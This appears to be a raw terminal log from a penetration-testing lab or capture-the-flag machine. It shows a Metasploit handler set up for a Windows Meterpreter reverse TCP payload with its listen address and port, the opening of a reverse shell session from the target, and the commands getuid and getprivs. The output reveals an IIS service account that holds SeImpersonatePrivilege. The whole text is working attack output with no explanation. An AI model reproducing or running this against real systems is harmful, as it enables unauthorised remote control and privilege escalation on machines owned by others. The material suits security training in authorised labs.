 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.10.16.9       yes       The listen address (an interface may be specified)
   LPORT     1234             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.9:1234
[*] Sending stage (175686 bytes) to 10.129.156.66
[*] Meterpreter session 1 opened (10.10.16.9:1234 -> 10.129.156.66:49178) at 2024-02-11 05:01:42 -0500
meterpreter > getuid
Server username: IIS APPPOOL\Web
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeAssignPrimaryTokenPrivilege
SeAuditPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeImpersonatePrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeShutdownPrivilege
SeTimeZonePrivilege
SeUndockPrivilege